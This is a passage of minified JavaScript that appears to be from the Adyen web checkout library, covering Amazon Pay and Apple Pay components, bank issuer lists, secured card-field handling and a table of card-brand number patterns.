o=document.querySelector(n.node),r=o.querySelector('script[src="'+n.src+'"]');r?r.addEventListener("load",e):o.appendChild(n.script)}))},this.remove=function(){return n.script.remove()},this.script=document.createElement("script"),this.src=e,this.node=t};function up(e){var t,n,o=Nc("pending"),r=o[0],i=o[1],a=Dc(null),s=Dc(null),l=function(){i("ready")};return this.submit=function(){return a.current&&a.current.initCheckout?a.current.initCheckout():s.current&&s.current.createOrder?s.current.createOrder():void 0},Ec((function(){var t="US"===e.region?"https://static-na.payments-amazon.com/checkout.js":"https://static-eu.payments-amazon.com/checkout.js",n=new cp(t);return window.amazon?l():n.load().then(l),function(){n.remove()}}),[]),"pending"===r?m("div",{className:"adyen-checkout__amazonpay"},m("div",{className:"adyen-checkout__amazonpay__status adyen-checkout__amazonpay__status--pending"},m(vc,null))):e.showSignOutButton?m("div",{className:"adyen-checkout__amazonpay"},m(lp,{amazonRef:window.amazon,onSignOut:e.onSignOut})):e.amazonCheckoutSessionId?m("div",{className:"adyen-checkout__amazonpay"},e.showOrderButton&&m(sp,{amazonCheckoutSessionId:e.amazonCheckoutSessionId,amount:e.amount,clientKey:e.clientKey,onError:e.onError,publicKeyId:null===(t=e.configuration)||void 0===t?void 0:t.publicKeyId,region:null===(n=e.configuration)||void 0===n?void 0:n.region,returnUrl:e.returnUrl,ref:s}),e.showChangePaymentDetailsButton&&m(ap,{amazonCheckoutSessionId:e.amazonCheckoutSessionId,amazonRef:window.amazon})):m("div",{className:"adyen-checkout__amazonpay"},m(ip,Wl({},e,{amazonRef:window.amazon,ref:a})))}var dp={cancelUrl:window.location.href,configuration:{},environment:"TEST",locale:"en_GB",placement:"Cart",productType:"PayAndShip",region:"EU",returnUrl:window.location.href,showOrderButton:!0,showChangePaymentDetailsButton:!1,showSignOutButton:!1,showPayButton:!0,onClick:function(e){return e()},onSignOut:function(e){return e()}},pp=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(e){return Wl(Wl({},e),{checkoutMode:e.isDropin?"ProcessOrder":e.checkoutMode,environment:e.environment.toUpperCase(),locale:e.locale.replace("-","_"),productType:e.isDropin&&!e.addressDetails?"PayOnly":e.productType,region:e.region.toUpperCase()})},t.prototype.formatData=function(){var e=this.props.amazonCheckoutSessionId;return{paymentMethod:Wl({type:t.type},e&&{checkoutSessionId:e}),browserInfo:this.browserInfo}},t.prototype.getShopperDetails=function(){var e=this.props,t=e.amazonCheckoutSessionId,n=e.configuration,o=void 0===n?{}:n,r=e.loadingContext,i=e.clientKey;return t?rp(r,i,{checkoutSessionId:t,getDeliveryAddress:!0,publicKeyId:o.publicKeyId,region:o.region}):console.error("Could not shopper details. Missing checkoutSessionId.")},t.prototype.handleDeclineFlow=function(){var e=this,t=this.props,n=t.amazonCheckoutSessionId,o=t.configuration,r=void 0===o?{}:o,i=t.loadingContext,a=t.clientKey;if(!n)return console.error("Could handle the decline flow. Missing checkoutSessionId.");rp(i,a,{checkoutSessionId:n,getDeclineFlowUrl:!0,publicKeyId:r.publicKeyId,region:r.region}).then((function(e){if(void 0===e&&(e={}),!(null==e?void 0:e.declineFlowUrl))throw e;window.location.assign(e.declineFlowUrl)})).catch((function(t){e.props.onError&&e.props.onError(t,e.componentRef)}))},Object.defineProperty(t.prototype,"isValid",{get:function(){return!0},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"browserInfo",{get:function(){return Jd()},enumerable:!1,configurable:!0}),t.prototype.submit=function(){var e=this.data,t=this.isValid,n=this.props.onSubmit,o=void 0===n?function(){}:n;return this.componentRef&&this.componentRef.submit?this.componentRef.submit():o({data:e,isValid:t},this)},t.prototype.render=function(){var e=this;return m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(up,Wl({ref:function(t){e.componentRef=t}},this.props)))},t.type="amazonpay",t.defaultProps=dp,t}(zc),hp={"apple-pay-button":"ApplePayButton-module_apple-pay-button__26P3-","apple-pay-button-black":"ApplePayButton-module_apple-pay-button-black__3Ml54","apple-pay-button-white":"ApplePayButton-module_apple-pay-button-white__1qE8A","apple-pay-button-white-with-line":"ApplePayButton-module_apple-pay-button-white-with-line__j9FE5","apple-pay-button--type-plain":"ApplePayButton-module_apple-pay-button--type-plain__2mnnX","apple-pay-button--type-buy":"ApplePayButton-module_apple-pay-button--type-buy__eMnIy","apple-pay-button--type-donate":"ApplePayButton-module_apple-pay-button--type-donate__3zvI8","apple-pay-button--type-check-out":"ApplePayButton-module_apple-pay-button--type-check-out__ipg0J","apple-pay-button--type-book":"ApplePayButton-module_apple-pay-button--type-book__155Xs","apple-pay-button--type-subscribe":"ApplePayButton-module_apple-pay-button--type-subscribe__3uPJ5","apple-pay-button--type-add-money":"ApplePayButton-module_apple-pay-button--type-add-money__xmCaj","apple-pay-button--type-contribute":"ApplePayButton-module_apple-pay-button--type-contribute__RCq2P","apple-pay-button--type-order":"ApplePayButton-module_apple-pay-button--type-order__f5tpZ","apple-pay-button--type-reload":"ApplePayButton-module_apple-pay-button--type-reload__1P53C","apple-pay-button--type-rent":"ApplePayButton-module_apple-pay-button--type-rent__2J4wk","apple-pay-button--type-support":"ApplePayButton-module_apple-pay-button--type-support__3-p0R","apple-pay-button--type-tip":"ApplePayButton-module_apple-pay-button--type-tip__2-gCt","apple-pay-button--type-top-up":"ApplePayButton-module_apple-pay-button--type-top-up__9UKXI"},fp=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.render=function(e){var t=e.buttonColor,n=e.buttonType;return m("button",{type:"button","aria-label":this.props.i18n.get("payButton"),lang:this.props.i18n.languageCode,className:V()("adyen-checkout__applepay__button","adyen-checkout__applepay__button--"+t,"adyen-checkout__applepay__button--"+n,[hp["apple-pay-button"]],[hp["apple-pay-button-"+t]],[hp["apple-pay-button--type-"+n]]),onClick:this.props.onClick})},t.defaultProps={onClick:function(){},buttonColor:"black",buttonType:"plain"},t}(v),mp=function(){function e(e,t){var n=this;this.session=new ApplePaySession(t.version,e),this.session.onvalidatemerchant=function(e){return n.onvalidatemerchant(e,t.onValidateMerchant)},this.session.onpaymentauthorized=function(e){return n.onpaymentauthorized(e,t.onPaymentAuthorized)},this.session.oncancel=function(e){return n.oncancel(e,t.onCancel)},"function"==typeof t.onPaymentMethodSelected&&(this.session.onpaymentmethodselected=function(e){return n.onpaymentmethodselected(e,t.onPaymentMethodSelected)}),"function"==typeof t.onShippingContactSelected&&(this.session.onshippingcontactselected=function(e){return n.onshippingcontactselected(e,t.onShippingContactSelected)}),"function"==typeof t.onShippingMethodSelected&&(this.session.onshippingmethodselected=function(e){return n.onshippingmethodselected(e,t.onShippingMethodSelected)})}return e.prototype.begin=function(){return this.session.begin()},e.prototype.onvalidatemerchant=function(e,t){var n=this;new Promise((function(n,o){return t(n,o,e.validationURL)})).then((function(e){n.session.completeMerchantValidation(e)})).catch((function(e){console.error(e),n.session.abort()}))},e.prototype.onpaymentauthorized=function(e,t){var n=this;return new Promise((function(n,o){return t(n,o,e)})).then((function(){n.session.completePayment(ApplePaySession.STATUS_SUCCESS)})).catch((function(){n.session.completePayment(ApplePaySession.STATUS_FAILURE)}))},e.prototype.onpaymentmethodselected=function(e,t){var n=this;return new Promise((function(n,o){return t(n,o,e)})).then((function(e){n.session.completePaymentMethodSelection(e)})).catch((function(e){n.session.completePaymentMethodSelection(e)}))},e.prototype.onshippingcontactselected=function(e,t){var n=this;return new Promise((function(n,o){return t(n,o,e)})).then((function(e){n.session.completeShippingContactSelection(e)})).catch((function(e){n.session.completeShippingContactSelection(e)}))},e.prototype.onshippingmethodselected=function(e,t){var n=this;return new Promise((function(n,o){return t(n,o,e)})).then((function(e){n.session.completeShippingMethodSelection(e)})).catch((function(e){n.session.completeShippingMethodSelection(e)}))},e.prototype.oncancel=function(e,t){return t(e)},e}(),yp={amount:{currency:"USD",value:0},countryCode:"US",totalPriceStatus:"final",totalPriceLabel:void 0,configuration:{merchantName:"",merchantId:""},initiative:"web",lineItems:void 0,merchantCapabilities:["supports3DS"],shippingMethods:void 0,shippingType:void 0,supportedCountries:void 0,supportedNetworks:["amex","discover","masterCard","visa"],requiredBillingContactFields:void 0,requiredShippingContactFields:void 0,billingContact:void 0,shippingContact:void 0,applicationData:void 0,onClick:function(e){return e()},onSubmit:function(){},onError:function(){},onAuthorized:function(e){return e()},onPaymentMethodSelected:null,onShippingContactSelected:null,onShippingMethodSelected:null,buttonType:"plain",buttonColor:"black",showPayButton:!0},gp=function(e){function t(t){var n=e.call(this,t)||this;return n.startSession=n.startSession.bind(n),n.submit=n.submit.bind(n),n.validateMerchant=n.validateMerchant.bind(n),n}return zl(t,e),t.prototype.formatProps=function(e){var t,n,o,r,i=e.version||function(e){for(var t=[],n=11;n>0;n--)t.push(n);return t.find((function(e){return e&&window.ApplePaySession&&ApplePaySession.supportsVersion(e)}))}(),a=(null===(t=e.brands)||void 0===t?void 0:t.length)?(o=e.brands,r={mc:"masterCard",amex:"amex",visa:"visa",elodebit:"elo",elo:"elo",interac:"interac",discover:"discover",jcb:"jcb",electron:"electron",maestro:"maestro",girocard:"girocard",cartebancaire:"cartesBancaires"},o.reduce((function(e,t){return r[t]&&!e.includes(r[t])&&e.push(r[t]),e}),[])):e.supportedNetworks;return Wl(Wl({},e),{configuration:e.configuration,supportedNetworks:a,version:i,totalPriceLabel:e.totalPriceLabel||(null===(n=e.configuration)||void 0===n?void 0:n.merchantName),onCancel:function(t){return e.onError(t)}})},t.prototype.formatData=function(){return{paymentMethod:Wl({type:t.type},this.state)}},t.prototype.submit=function(){var e=this;this.startSession((function(t,n,o){e.props.onSubmit&&e.props.onSubmit({data:e.data,isValid:e.isValid},e.elementRef),e.props.onAuthorized(t,n,o)}))},t.prototype.startPayment=function(){var e=this;return new Promise((function(t){e.startSession((function(n,o,r){return e.props.onAuthorized(n,o,r),t(!0)}))}))},t.prototype.startSession=function(e){var t=this,n=this.props,o=n.version,r=n.onValidateMerchant,i=n.onCancel,a=n.onPaymentMethodSelected,s=n.onShippingMethodSelected,l=n.onShippingContactSelected;return new Promise((function(e,n){return t.props.onClick(e,n)})).then((function(){var n=function(e){var t=e.countryCode;e.companyName;var n=e.amount,o=Kl(e,["countryCode","companyName","amount"]),r=function(e){return String(ac(e.value,e.currency))}(n);return{countryCode:t,currencyCode:n.currency,total:{label:o.totalPriceLabel,amount:r,type:o.totalPriceStatus},lineItems:o.lineItems,shippingMethods:o.shippingMethods,shippingType:o.shippingType,merchantCapabilities:o.merchantCapabilities,supportedCountries:o.supportedCountries,supportedNetworks:o.supportedNetworks,requiredShippingContactFields:o.requiredShippingContactFields,requiredBillingContactFields:o.requiredBillingContactFields,billingContact:o.billingContact,shippingContact:o.shippingContact,applicationData:o.applicationData}}(Wl({companyName:t.props.configuration.merchantName},t.props));new mp(n,{version:o,onCancel:i,onPaymentMethodSelected:a,onShippingMethodSelected:s,onShippingContactSelected:l,onValidateMerchant:r||t.validateMerchant,onPaymentAuthorized:function(n,o,r){r.payment.token&&r.payment.token.paymentData&&t.setState({applePayToken:btoa(JSON.stringify(r.payment.token.paymentData))}),e(n,o,r)}}).begin()}))},t.prototype.validateMerchant=function(e,t){return Gl(this,void 0,void 0,(function(){var n,o,r,i,a,s,l,c,u,d,p,h,f;return Yl(this,(function(m){switch(m.label){case 0:n=window.location.hostname,o=this.props,r=o.clientKey,i=o.configuration,a=o.loadingContext,s=o.initiative,l=i.merchantName,c=i.merchantId,u={loadingContext:a,path:"v1/applePay/sessions?clientKey="+r},d={displayName:l,domainName:n,initiative:s,merchantIdentifier:c},m.label=1;case 1:return m.trys.push([1,3,,4]),[4,Ld(u,d)];case 2:return p=m.sent(),(h=ou.decode(p.data))||t("Could not decode Apple Pay session"),f=JSON.parse(h),e(f),[3,4];case 3:return m.sent(),t("Could not get Apple Pay session"),[3,4];case 4:return[2]}}))}))},Object.defineProperty(t.prototype,"isValid",{get:function(){return!0},enumerable:!1,configurable:!0}),t.prototype.isAvailable=function(){return"https:"!==document.location.protocol?Promise.reject(new Error("Trying to start an Apple Pay session from an insecure document")):this.props.onValidateMerchant||this.props.clientKey?window.ApplePaySession&&ApplePaySession.canMakePayments()&&ApplePaySession.supportsVersion(this.props.version)?Promise.resolve(!0):Promise.reject(new Error("Apple Pay is not available on this device")):Promise.reject(new Error("clientKey was not provided"))},t.prototype.render=function(){var e=this;return this.props.showPayButton?m(fp,{i18n:this.props.i18n,buttonColor:this.props.buttonColor,buttonType:this.props.buttonType,onClick:function(t){t.preventDefault(),e.submit()}}):null},t.type="applepay",t.defaultProps=yp,t}(zc),vp=function(e,t){var n,o=e.issuer,r=null===(n=e.items.find((function(e){return e.id===o})))||void 0===n?void 0:n.name;return o&&r?t.get("continueTo")+" "+r:t.get("continue")},bp=["issuer"],_p={issuer:{validate:function(e){return!!e&&e.length>0},modes:["blur"]}};function wp(e){var t=e.items,n=e.placeholder,o=e.issuer,r=Kl(e,["items","placeholder","issuer"]),i=qc().i18n,a=ju({schema:bp,defaultData:{issuer:o},rules:_p}),s=a.handleChangeFor,l=a.triggerValidation,c=a.data,u=a.valid,d=a.errors,p=a.isValid,h=Nc("ready"),f=h[0],y=h[1];return this.setStatus=function(e){y(e)},Ec((function(){r.onChange({data:c,valid:u,errors:d,isValid:p})}),[c,u,d,p]),this.showValidation=function(){l()},m("div",{className:"adyen-checkout__issuer-list"},m(pu,{errorMessage:!!d.issuer,classNameModifiers:["issuer-list"]},Pu("select",{items:t,selected:c.issuer,placeholder:i.get(n),name:"issuer",className:"adyen-checkout__issuer-list__dropdown",onChange:s("issuer")})),r.showPayButton&&r.payButton({status:f,label:vp({issuer:c.issuer,items:t},i)}))}wp.defaultProps={onChange:function(){},placeholder:"idealIssuer.selectField.placeholder"};var Cp=function(e,t){return function(n){if(!n)return null;var o=Wl({parentFolder:n?t+"/":"",type:n||t},e);return gc(o)(n)}},kp=function(e){function t(t){var n=e.call(this,t)||this;if(n.props.showImage){var o=Cp({loadingContext:n.props.loadingContext},n.constructor.type);n.props.issuers=n.props.issuers.map((function(e){return Wl(Wl({},e),{icon:o(e.id)})}))}return n}return zl(t,e),t.prototype.formatProps=function(e){var t=e.details&&e.details.length&&(e.details.find((function(e){return"issuer"===e.key}))||{}).items||e.issuers||[];return Wl(Wl({},e),{issuers:t})},t.prototype.formatData=function(){var e,t;return{paymentMethod:{type:this.constructor.type,issuer:null===(t=null===(e=this.state)||void 0===e?void 0:e.data)||void 0===t?void 0:t.issuer}}},Object.defineProperty(t.prototype,"isValid",{get:function(){var e;return!!(null===(e=this.state)||void 0===e?void 0:e.isValid)},enumerable:!1,configurable:!0}),t.prototype.render=function(){var e=this;return m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(wp,Wl({ref:function(t){e.componentRef=t},items:this.props.issuers},this.props,this.state,{onChange:this.setState,onSubmit:this.submit,payButton:this.payButton})))},t.defaultProps={showImage:!0,onValid:function(){},issuers:[],loadingContext:mc},t}(zc),xp=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(t){return Wl(Wl({},e.prototype.formatProps.call(this,t)),{showImage:!1})},t.type="billdesk_online",t}(kp),Sp=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(t){return Wl(Wl({},e.prototype.formatProps.call(this,t)),{showImage:!1,placeholder:"issuerList.wallet.placeholder"})},t.type="billdesk_wallet",t}(kp),Tp=["amex","mc","visa"],Np=["sepa","sepadirectdebit","ach","giftcard"],Ap=function(e,t){return"encryptedExpiryDate"===t?(e.encryptedExpiryMonth=!1,e.encryptedExpiryYear=!1):e[t]=!1,e},Ep=function(e,t){var n="card"===e?"nocard":e||"nocard";return gc({type:n,extension:"svg",loadingContext:t})(n)};function Pp(e){return"object"==typeof e&&null!==e&&"[object Array]"===Object.prototype.toString.call(e)}function Dp(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=Pp(e[0])?e[0]:e;return{from:function(e){return n.map((function(t){var n;return t in e?((n={})[t]=e[t],n):{}})).reduce((function(e,t){return Wl(Wl({},e),t)}),{})}}}function Op(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=Pp(e[0])?e[0]:e;return{from:function(e){var t=Object.keys(e).filter((function(e){return!n.includes(e)}));return Dp.apply(void 0,t).from(e)}}}var Mp=Object.prototype.toString;function Fp(e){return"object"==typeof e&&null!==e&&"[object Array]"===Object.prototype.toString.call(e)}function Ip(e){return null!=e}function Lp(e){return!1!==e&&Ip(e)}function Rp(e){return!!e&&"object"==typeof e}function Bp(e,t){void 0===e&&(e={}),void 0===t&&(t={});var n=Object.keys(e),o=Object.keys(t);if(n.length!==o.length)return!1;for(var r=0,i=n;r<i.length;r++){var a=i[r];if(Rp(e[a])&&!Bp(e[a],t[a]))return!1;if(e[a]!==t[a])return!1}return!0}var jp=window.console&&window.console.error&&window.console.error.bind(window.console);window.console&&window.console.info&&window.console.info.bind(window.console);var Vp=window.console&&window.console.log&&window.console.log.bind(window.console),qp=window.console&&window.console.warn&&window.console.warn.bind(window.console);function $p(){var e;this.config.cardGroupTypes=Fp(e=this.props.cardGroupTypes)&&e.length?e:Tp;var t=this.props.loadingContext;if(t){var n;this.config.loadingContext="/"===(n=t).charAt(n.length-1)?t:t+"/",this.config.isCreditCardType=!1===Np.includes(this.props.type),this.config.iframeUIConfig=this.props.iframeUIConfig,this.config.allowedDOMAccess=!(!1===this.props.allowedDOMAccess||"false"===this.props.allowedDOMAccess),this.config.autoFocus=!(!1===this.props.autoFocus||"false"===this.props.autoFocus),this.config.showWarnings=!0===this.props.showWarnings||"true"===this.props.showWarnings,this.config.trimTrailingSeparator=!(!1===this.props.trimTrailingSeparator||"false"===this.props.trimTrailingSeparator),this.config.keypadFix=!(!1===this.props.keypadFix||"false"===this.props.keypadFix),this.config.legacyInputMode=this.props.legacyInputMode||null,this.config.minimumExpiryDate=this.props.minimumExpiryDate||null,this.config.implementationType=this.props.implementationType,this.config.sfLogAtStart=!0===this.props._b$dl;var o=this.config.isCreditCardType?"card":this.props.type;o.indexOf("sepa")>-1&&(o="iban");var r=btoa(window.location.origin);this.config.iframeSrc=this.config.loadingContext+"securedfields/"+this.props.clientKey+"/3.5.4/securedFields.html?type="+o+"&d="+r}else qp("WARNING Config :: no loadingContext has been specified!")}var Up=function(){};function Hp(e){void 0===e&&(e={}),this.callbacks.onLoad=e.onLoad?e.onLoad:Up,this.callbacks.onConfigSuccess=e.onConfigSuccess?e.onConfigSuccess:Up,this.callbacks.onFieldValid=e.onFieldValid?e.onFieldValid:Up,this.callbacks.onAllValid=e.onAllValid?e.onAllValid:Up,this.callbacks.onBrand=e.onBrand?e.onBrand:Up,this.callbacks.onError=e.onError?e.onError:Up,this.callbacks.onFocus=e.onFocus?e.onFocus:Up,this.callbacks.onBinValue=e.onBinValue?e.onBinValue:Up,this.callbacks.onAutoComplete=e.onAutoComplete?e.onAutoComplete:Up,this.callbacks.onAdditionalSFConfig=e.onAdditionalSFConfig?e.onAdditionalSFConfig:Up,this.callbacks.onAdditionalSFRemoved=e.onAdditionalSFRemoved?e.onAdditionalSFRemoved:Up}var zp=function(e,t,n){if(t){var o=JSON.stringify(e);t.postMessage(o,n)}},Wp=function(e,t){return!Bp(e,t)};function Kp(e){if("encryptedCardNumber"===e.fieldType){var t={brand:e.brand,cvcPolicy:e.cvcPolicy,showSocialSecurityNumber:e.showSocialSecurityNumber},n=Wp(t,this.state.brand);if(!n)return null;var o="card"===this.state.type||"bcmc"===this.state.type;if(o&&n&&(this.state.brand=t,Object.prototype.hasOwnProperty.call(this.state.securedFields,"encryptedSecurityCode"))){var r={txVariant:this.state.type,brand:t.brand,fieldType:"encryptedSecurityCode",cvcPolicy:e.cvcPolicy,numKey:this.state.securedFields.encryptedSecurityCode.numKey};zp(r,this.getIframeContentWin("encryptedSecurityCode"),this.config.loadingContext)}var i=o?Dp(["brand","cvcPolicy","cvcText","datePolicy","showSocialSecurityNumber"]).from(e):null;if(i&&i.brand){var a=i;a.type=this.state.type,a.rootNode=this.props.rootNode,this.callbacks.onBrand(a)}return!0}return!1}var Gp=function(e){return{fieldType:e.fieldType,encryptedFieldName:e.encryptedFieldName,uid:e.uuid,valid:e.isValid,type:e.txVariant,rootNode:e.rootNode}},Yp=function(e,t){var n=[];return e&&"function"==typeof e.querySelectorAll&&(n=[].slice.call(e.querySelectorAll(t))),n},Zp=function(e,t){if(e)return e.querySelector(t)},Xp=function(e,t){if(e)return e.getAttribute(t)},Jp=function(e,t,n,o){if("function"!=typeof e.addEventListener){if(!e.attachEvent)throw new Error(": Unable to bind "+t+"-event");e.attachEvent("on"+t,n)}else e.addEventListener(t,n,o)},Qp=function(e,t,n,o){if("function"==typeof e.addEventListener)e.removeEventListener(t,n,o);else{if(!e.attachEvent)throw new Error(": Unable to unbind "+t+"-event");e.detachEvent("on"+t,n)}},eh=function(e,t,n,o,r){if(!Object.prototype.hasOwnProperty.call(e,"error"))return null;var i=t,a={rootNode:o,fieldType:e.fieldType,error:null,type:null},s=""!==e.error;return s||i.hasError?i.errorType===uu["Unsupported card entered"]?null:(a.error=s?e.error:"",a.type=n,i.hasError=s,i.errorType=a.error,r(a),a):null};function th(e){var t,n,o,r,i=e.fieldType;if("card"===this.state.type&&Object.prototype.hasOwnProperty.call(e,"cvcPolicy")&&Ip(e.cvcPolicy)&&Object.prototype.hasOwnProperty.call(this.state.securedFields,"encryptedSecurityCode")&&(this.state.securedFields.encryptedSecurityCode.cvcPolicy=e.cvcPolicy),eh(e,this.state.securedFields[i],this.state.type,this.props.rootNode,this.callbacks.onError),this.state.securedFields[i].isEncrypted){t=function(e){var t,n,o=e.fieldType,r=e.txVariant,i=e.rootNode,a="encryptedExpiryDate"===o,s=[],l=["encryptedExpiryMonth","encryptedExpiryYear"],c=a?2:1;for(t=0;t<c;t+=1){n=a?l[t]:o;var u=Gp({fieldType:o,encryptedFieldName:a?n:o,uuid:r+"-encrypted-"+n,isValid:!1,txVariant:r,rootNode:i});s.push(u)}return s}({fieldType:i,txVariant:this.state.type,rootNode:this.props.rootNode}),"encryptedCardNumber"===i&&(t[0].endDigits="");for(var a=0,s=t.length;a<s;a+=1)this.config.allowedDOMAccess&&(n=this.props.rootNode,o=t[a].uid,void 0,(r=Zp(n,"#"+o))&&n.removeChild(r)),this.callbacks.onFieldValid(t[a]);this.state.securedFields[i].isEncrypted=!1}this.assessFormValidity(),Object.prototype.hasOwnProperty.call(e,"brand")&&this.processBrand(e)}function nh(e){var t,n,o=e.fieldType;this.config.autoFocus&&("year"!==e.type&&"encryptedExpiryYear"!==o||this.setFocusOnFrame("encryptedSecurityCode"),"encryptedExpiryMonth"===o&&this.setFocusOnFrame("encryptedExpiryYear"));var r=e[o];this.state.securedFields[o].isEncrypted=!0,this.config.allowedDOMAccess&&function(e,t,n){var o,r,i,a,s,l,c,u;for(o=0;o<e.length;o+=1){var d=e[o];r=t+"-encrypted-"+(i=d.encryptedFieldName),s=i,l=d.blob,u=void 0,(u=Zp(a=n,"#"+(c=r)))||((u=document.createElement("input")).type="hidden",u.name=s,u.id=c,a.appendChild(u)),u.setAttribute("value",l)}}(r,this.state.type,this.props.rootNode),eh({error:"",fieldType:o},this.state.securedFields[o],this.state.type,this.props.rootNode,this.callbacks.onError);var i=function(e){var t,n,o,r,i,a=e.fieldType,s=e.txVariant,l=e.rootNode,c=e.encryptedObjArr,u=[];for(t=0;t<c.length;t+=1){n=s+"-encrypted-"+(r=(o=c[t]).encryptedFieldName),i=o.blob;var d=Gp({fieldType:a,encryptedFieldName:r,uuid:n,isValid:!0,txVariant:s,rootNode:l});d.blob=i,u.push(d)}return u}({fieldType:o,txVariant:this.state.type,rootNode:this.props.rootNode,encryptedObjArr:r});if("encryptedExpiryMonth"===o&&Object.prototype.hasOwnProperty.call(this.state.securedFields,"encryptedExpiryYear")){var a={txVariant:this.state.type,code:e.code,blob:r[0].blob,fieldType:"encryptedExpiryYear",numKey:this.state.securedFields.encryptedExpiryYear.numKey};zp(a,this.getIframeContentWin("encryptedExpiryYear"),this.config.loadingContext)}for("encryptedCardNumber"===o&&Lp(e.endDigits)&&(i[0].endDigits=e.endDigits),t=0,n=i.length;t<n;t+=1)this.callbacks.onFieldValid(i[t]);this.assessFormValidity()}var oh={__NO_BRAND:"noBrand",cards:[]};oh.cards.push({cardType:"mc",startingRules:[51,52,53,54,55,22,23,24,25,26,27],permittedLengths:[16],pattern:/^(5[1-5][0-9]{0,14}|2[2-7][0-9]{0,14})$/,securityCode:"CVC"}),oh.cards.push({cardType:"visadankort",startingRules:[4571],permittedLengths:[16],pattern:/^(4571)[0-9]{0,12}$/}),oh.cards.push({cardType:"visa",startingRules:[4],permittedLengths:[13,16,19],pattern:/^4[0-9]{0,18}$/,securityCode:"CVV"}),oh.cards.push({cardType:"amex",startingRules:[34,37],permittedLengths:[15],pattern:/^3[47][0-9]{0,13}$/,securityCode:"CID"}),oh.cards.push({cardType:"diners",startingRules:[36],permittedLengths:[14],pattern:/^(36)[0-9]{0,12}$/}),oh.cards.push({cardType:"maestrouk",startingRules:[6759],permittedLengths:[16,18,19],pattern:/^(6759)[0-9]{0,15}$/}),oh.cards.push({cardType:"solo",startingRules:[6767],permittedLengths:[16,18,19],pattern:/^(6767)[0-9]{0,15}$/}),oh.cards.push({cardType:"laser",startingRules:[6304,6706,677117,677120],permittedLengths:[16,17,18,19],pattern:/^(6304|6706|6709|6771)[0-9]{0,15}$/,cvcPolicy:"optional"}),oh.cards.push({cardType:"discover",startingRules:[6011,644,645,646,647,648,649,65],permittedLengths:[16],pattern:/^(6011[0-9]{0,12}|(644|645|646|647|648|649)[0-9]{0,13}|65[0-9]{0,14})$/}),oh.cards.push({cardType:"jcb",startingRules:[3528,3529,353,354,355,356,357,358],permittedLengths:[16,19],pattern:/^(352[8,9]{1}[0-9]{0,15}|35[4-8]{1}[0-9]{0,16})$/,securityCode:"CAV"}),oh.cards.push({cardType:"bcmc",startingRules:[6703,479658,606005],permittedLengths:[16,17,18,19],pattern:/^((6703)[0-9]{0,15}|(479658|606005)[0-9]{0,13})$/,cvcPolicy:"hidden"}),oh.cards.push({cardType:"bijcard",startingRules:[5100081],permittedLengths:[16],pattern:/^(5100081)[0-9]{0,9}$/}),oh.cards.push({cardType:"dankort",startingRules:[5019],permittedLengths:[16],pattern:/^(5019)[0-9]{0,12}$/}),oh.cards.push({cardType:"hipercard",startingRules:[606282],permittedLengths:[16],pattern:/^(606282)[0-9]{0,10}$/}),oh.cards.push({cardType:"cup",startingRules:[62,81],permittedLengths:[14,15,16,17,18,19],pattern:/^(62|81)[0-9]{0,17}$/}),oh.cards.push({cardType:"maestro",startingRules:[50,56,57,58,6],permittedLengths:[16,17,18,19],pattern:/^(5[0|6-8][0-9]{0,17}|6[0-9]{0,18})$/,cvcPolicy:"optional"}),oh.cards.push({cardType:"elo",startingRules:[506699,50670,50671,50672,50673,50674,50675,50676,506770,506771,506772,506773,506774,506775,506776,506777,506778,401178,438935,451416,457631,457632,504175,627780,636297,636368],permittedLengths:[16],pattern:/^((((506699)|(506770)|(506771)|(506772)|(506773)|(506774)|(506775)|(506776)|(506777)|(506778)|(401178)|(438935)|(451416)|(457631)|(457632)|(504175)|(627780)|(636368)|(636297))[0-9]{0,10})|((50676)|(50675)|(50674)|(50673)|(50672)|(50671)|(50670))[0-9]{0,11})$/}),oh.cards.push({cardType:"uatp",startingRules:[1],permittedLengths:[15],pattern:/^1[0-9]{0,14}$/,cvcPolicy:"optional"}),oh.cards.push({cardType:"cartebancaire",startingRules:[4,5,6],permittedLengths:[16],pattern:/^[4-6][0-9]{0,15}$/}),oh.cards.push({cardType:"visaalphabankbonus",startingRules:[450903],permittedLengths:[16],pattern:/^(450903)[0-9]{0,10}$/}),oh.cards.push({cardType:"mcalphabankbonus",startingRules:[510099],permittedLengths:[16],pattern:/^(510099)[0-9]{0,10}$/}),oh.cards.push({cardType:"hiper",startingRules:[637095,637568,637599,637609,637612],permittedLengths:[16],pattern:/^(637095|637568|637599|637609|637612)[0-9]{0,10}$/}),oh.cards.push({cardType:"oasis",startingRules:[982616],permittedLengths:[16],pattern:/^(982616)[0-9]{0,10}$/,cvcPolicy:"optional"}),oh.cards.push({cardType:"karenmillen",startingRules:[98261465],permittedLengths:[16],pattern:/^(98261465)[0-9]{0,8}$/,cvcPolicy:"optional"}),oh.cards.push({cardType:"warehouse",startingRules:[982633],permittedLengths:[16],pattern:/^(982633)[0-9]{0,10}$/,cvcPolicy:"optional"}),oh.cards.push({cardType:"mir",startingRules:[220],permittedLengths:[16,17,18,19],pattern:/^(220)[0-9]{0,16}$/}),oh.cards.push({cardType:"codensa",startingRules:[590712],permittedLengths:[16],pattern:/^(590712)[0-9]{0,10}$/}),oh.cards.push({cardType:"naranja",startingRules:[377798,377799,402917,402918,527571,527572,589562],permittedLengths:[16,17,18,19],pattern:/^(37|40|5[28])([279])\d*$/}),oh.cards.push({cardType:"cabal",startingRules:[589657,600691,603522,6042,6043,636908],permittedLengths:[16,17,18,19],pattern:/^(58|6[03])([03469])\d*$/}),oh.cards.push({cardType:"shopping",startingRules:[2799,589407,603488],permittedLengths:[16,17,18,19],pattern:/^(27|58|60)([39])\d*$/}),oh.cards.push({cardType:"argencard",startingRules:[501],permittedLengths:[16,17,18,19],pattern:/^(50)(1)\d*$/}),oh.cards.push({cardType:"troy",startingRules:[9792],permittedLengths:[16],pattern:/^(97)(9)\d*$/}),oh.cards.push({cardType:"forbrugsforeningen",startingRules:[600722],permittedLengths:[16],pattern:/^(60)(0)\d*$/}),oh.cards.push({cardType:"vpay",startingRules:[401,408,413,434,435,437,439,4